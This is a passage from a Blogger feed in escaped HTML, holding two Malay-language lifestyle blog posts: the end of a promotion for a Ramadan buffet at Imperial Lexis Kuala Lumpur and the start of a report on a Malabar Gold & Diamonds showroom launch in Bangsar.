center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht-BqumIHfcgS2MBZQ0i2RU121BoMAygnCDfaTmlQWpP3Rzj13jEuDfTE_PHLwHzf06v4cYVsIKEHewiI4D7MQjQ_B5OTWEYenqgeLdth5SaU54OnjQy_VMz1dRxLUC5U5XOcakaB4UaQqVWYAEnOH3rgM_ayx3unKDkJCo94oQZGgvSkAivfcF_MB89I\/s1364\/Screenshot%202026-01-25%20at%2010.25.03%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"1364\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht-BqumIHfcgS2MBZQ0i2RU121BoMAygnCDfaTmlQWpP3Rzj13jEuDfTE_PHLwHzf06v4cYVsIKEHewiI4D7MQjQ_B5OTWEYenqgeLdth5SaU54OnjQy_VMz1dRxLUC5U5XOcakaB4UaQqVWYAEnOH3rgM_ayx3unKDkJCo94oQZGgvSkAivfcF_MB89I\/w640-h304\/Screenshot%202026-01-25%20at%2010.25.03%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeunikan \u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EDapur Imperial\u003C\/b\u003E\u003C\/span\u003E turut terpancar melalui integrasi pelbagai budaya Malaysia menerusi stesen Dim Sum, keraian barbeku gaya Kantonis, serta Biryani Kambing Panggang yang menjadi kegemaran ramai di stesen ukiran, membuktikan bahawa warisan tempatan mampu diangkat ke tahap yang lebih tinggi melalui teknik masakan kontemporari.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeriuhan suasana berbuka di sini juga dilengkapi dengan pelbagai stesen khusus termasuk bar tempura, kaunter roti canai dan murtabak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb4SJ40HtJEY1RevL5TGMP8URwDI7RFnRKNmN8K8QgikP2bd_Nv3V6eFKFzBUiij_jznx0wILeY2jJAk7KlX1tUSSV5XTV2PzuQw7P3E1hgeFbGKMQD6Q_IxrwuL34qR3Fn7CNqb5qbfA938iJwTrj6Bnbvb826g4vuvpkTrprK5ScePHCn4-DSuiD_2c\/s800\/Screenshot%202026-01-25%20at%2010.24.36%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"523\" data-original-width=\"800\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb4SJ40HtJEY1RevL5TGMP8URwDI7RFnRKNmN8K8QgikP2bd_Nv3V6eFKFzBUiij_jznx0wILeY2jJAk7KlX1tUSSV5XTV2PzuQw7P3E1hgeFbGKMQD6Q_IxrwuL34qR3Fn7CNqb5qbfA938iJwTrj6Bnbvb826g4vuvpkTrprK5ScePHCn4-DSuiD_2c\/w640-h418\/Screenshot%202026-01-25%20at%2010.24.36%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDapur Imperial bukan sekadar sebuah tempat makan, tetapi merupakan ruang untuk memperkukuh silaturahim antara keluarga, rakan taulan, dan rakan sekerja.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan harga \u003Cspan style=\"color: #990000;\"\u003ERM238nett\u003C\/span\u003E untuk dewasa, \u003Cspan style=\"color: #990000;\"\u003ERM168nett\u003C\/span\u003E bagi warga emas, dan \u003Cspan style=\"color: #990000;\"\u003ERM128nett \u003C\/span\u003Ebagi kanak-kanak, hotel ini turut menawarkan potongan harga istimewa sebanyak \u003Cspan style=\"color: #660000;\"\u003E20 peratus \u003C\/span\u003Ebagi tempahan awal sehingga \u003Cspan style=\"color: red;\"\u003E1 Februari 2026\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMelalui gabungan layanan hospitaliti yang teliti dan kualiti masakan yang tinggi, \u003Cspan style=\"color: #351c75;\"\u003EImperial Lexis Kuala Lumpur\u003C\/span\u003E memastikan setiap detik berbuka puasa menjadi kenangan terindah yang diraikan dengan penuh kesyukuran dan kemeriahan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh78yS2uuqeRC-Lru68Ia0Zy8XigBuip3-cqigB4YRYaXl6ZWStVcDNpoW5ny0pzuRKx63H8wIvJbMibWlP5hhCQFCf8zb-LEgUzwUmzT_UA9QwoimmVJ1JyupvePfD2Pi8tT3D9WrZIOFV0v4J6D0E0-0-knoHcY5XQFpKsDa49v4yQQwHZQIfElbbCow\/s800\/Screenshot%202026-01-25%20at%2010.25.27%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh78yS2uuqeRC-Lru68Ia0Zy8XigBuip3-cqigB4YRYaXl6ZWStVcDNpoW5ny0pzuRKx63H8wIvJbMibWlP5hhCQFCf8zb-LEgUzwUmzT_UA9QwoimmVJ1JyupvePfD2Pi8tT3D9WrZIOFV0v4J6D0E0-0-knoHcY5XQFpKsDa49v4yQQwHZQIfElbbCow\/w640-h304\/Screenshot%202026-01-25%20at%2010.25.27%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ctVf1KJtOanVhfix8H9TZJp7vGcHheWzMj74lN15qIslw8OvyeyStE3UB7G9nfHr0HJcVnL5Sr4D5pzXH60mFrAJlQ4AeHGLm9lxTV9iilPzG_1G6iMAAI_5Pk1ahP-Q2k5DdDncp5NT6DWLEP2x5w5SMyDRWsdUaAcLCTcEZFNfUxI_HAnkmVnaP2c\/s800\/Screenshot%202026-01-25%20at%2010.25.34%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ctVf1KJtOanVhfix8H9TZJp7vGcHheWzMj74lN15qIslw8OvyeyStE3UB7G9nfHr0HJcVnL5Sr4D5pzXH60mFrAJlQ4AeHGLm9lxTV9iilPzG_1G6iMAAI_5Pk1ahP-Q2k5DdDncp5NT6DWLEP2x5w5SMyDRWsdUaAcLCTcEZFNfUxI_HAnkmVnaP2c\/w640-h304\/Screenshot%202026-01-25%20at%2010.25.34%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi mereka yang tidak mahu melepaskan peluang merasai kehebatan air tangan chef di \u003Cspan style=\"color: #351c75;\"\u003EImperial Lexis Kuala Lumpu\u003C\/span\u003Er, urusan tempahan kini dipermudahkan untuk keselesaan anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOrang ramai boleh mula merancang majlis berbuka puasa dengan menghantarkan e-mel secara rasmi ke alamat \u003Cspan style=\"color: #783f04;\"\u003Eeat@imperiallexiskl.com\u003C\/span\u003E atau lebih mudah, terus berhubung menerusi aplikasi WhatsApp di talian \u003Cspan style=\"color: #b45f06;\"\u003E+6010 784 0176\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk maklumat terperinci mengenai menu harian dan aktiviti sepanjang bulan Ramadan, sila layari laman web rasmi mereka di \u003Cb\u003E\u003Ca href=\"https:\/\/www.imperiallexiskl.com\/\"\u003E\u003Cspan class=\"s2\" style=\"-webkit-text-stroke-color: rgb(0, 0, 233); color: #0000e9; font-kerning: none;\"\u003Ewww.imperiallexiskl.com\u003C\/span\u003E\u003C\/a\u003E \u003C\/b\u003Eatau ikuti perkembangan terkini di platform media sosial Instagram, Facebook, TikTok, dan Rednote Imperial Lexis Kuala Lumpur.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-25%20at%208.35.26%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"316\" data-original-width=\"800\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h252\/Screenshot%202026-01-25%20at%208.35.26%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#ImperialLexisKualaLumpur #BerbukaSeleraDiDapurImperial #BufetRamadan #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2742003736272211670\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/sup-gear-rendang-tok-taruhan-utama.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2742003736272211670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2742003736272211670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/sup-gear-rendang-tok-taruhan-utama.html","title":"SUP GEAR,  RENDANG TOK TARUHAN UTAMA LEBIH 100 MENU WARISAN DAPUR  IMPERIAL LEXIS  KL!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOsOq0tUAe7UkQxSqvIFpgG8VYu3Cn2LHL8XwHx7ol1qaHyN0FYmqAj9JNhvx1YYBAlPhld0FDXUILfbRu5tTnT23p-yD7CK2_2XlvU81qU3po7mlxg5JJAmNjIT28GEq0_SAUs0vpwb-angJAuFuzP1DWXk-VtPGNdvolMJHIXYLtZdIxpgEhCXIVx4\/s72-w640-h386-c\/Screenshot%202026-01-25%20at%208.45.10%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2968092083878685135"},"published":{"$t":"2026-01-25T09:50:00.001+08:00"},"updated":{"$t":"2026-01-25T09:50:08.369+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"MALABAR GOLD \u0026 DIAMONDS LANCAR BILIK PAMERAN FLAGSHIP DI BANGSAR!"},"content":{"type":"html","$t":"\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_LGEXZI4asENYKX2TucexpG9BsQk2Y__KZZJg1TeVQxCLLR3sItaBkkxR_Q9w-tGZQf3jlt1zo_gAkAVzaMEEQ4eVpn9XXlDlbubQWsCFA2L0oQnCYXTc0eumK8tyWQlEZBQSlEtseZbkMk2gaarPWFaxj-7ODz5GjFTlEyYnBw3YWBXVRsu3EU_Ufo\/s800\/d3857749-1d4f-4921-88ea-748349e77e6e.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"800\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_LGEXZI4asENYKX2TucexpG9BsQk2Y__KZZJg1TeVQxCLLR3sItaBkkxR_Q9w-tGZQf3jlt1zo_gAkAVzaMEEQ4eVpn9XXlDlbubQWsCFA2L0oQnCYXTc0eumK8tyWQlEZBQSlEtseZbkMk2gaarPWFaxj-7ODz5GjFTlEyYnBw3YWBXVRsu3EU_Ufo\/w640-h398\/d3857749-1d4f-4921-88ea-748349e77e6e.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EMALABAR Gold \u0026amp; Diamonds,\u003C\/span\u003E peruncit barangan kemas kelima terbesar di dunia,\u0026nbsp; secara rasmi melancarkan bilik pameran \u003Ci\u003Eflagship\u003C\/i\u003E terbaharunya di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EJalan Maarof, Bangsar, Kuala Lumpur,\u003C\/b\u003E\u003C\/span\u003E sebagai sebahagian daripada strategi pengukuhan jenama itu di pasaran Malaysia.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EMajlis pelancaran cawangan kesembilan ini disempurnakan oleh \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk Bahriah Mohd Tamil\u003C\/b\u003E\u003C\/span\u003E, Timbalan Ketua Setiausaha, Kementerian Pelaburan, Perdagangan dan Industri (MITI), bersama \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ETengku Dato’ Dr. Hishammuddin Zaizi Tengku Bendahara Azman Shah Alhaj \u003C\/b\u003E\u003C\/span\u003Edan \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatin Hezeita Mohd Hafidz\u003C\/b\u003E\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ETurut hadir tokoh-tokoh industri dan pereka fesyen Diraja Malaysia, \u003Cspan style=\"color: #2b00fe;\"\u003EDato Radzuan Radziwill\u003C\/span\u003E bersama barisan kepimpinan kanan Malabar Gold \u0026amp; Diamonds termasuk \u003Cspan style=\"color: #2b00fe;\"\u003EShamlal Ahamed\u003C\/span\u003E, Pengarah Urusan – Operasi Antarabangsa;\u003Cspan style=\"color: #2b00fe;\"\u003E Ajith M,\u003C\/span\u003E Ketua Wilayah – Operasi Timur Jauh \u0026amp; Australasia; \u003Cspan style=\"color: #2b00fe;\"\u003ENijeesh P\u003C\/span\u003E, Ketua Cawangan Malaysia; \u003Cspan style=\"color: #2b00fe;\"\u003EYasheedah Yashaiy\u003C\/span\u003Ea, Ketua Pembangunan Perniagaan Malaysia, serta pelanggan dan jemputan kehormat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EAcara ini bukan sekadar menandakan peluasan fizikal jenama tersebut, malah menjadi platform pelancaran koleksi emas dan berlian \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EAura Aidilfitri 2026\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EKoleksi tersebut dipersembahkan secara eksklusif melalui 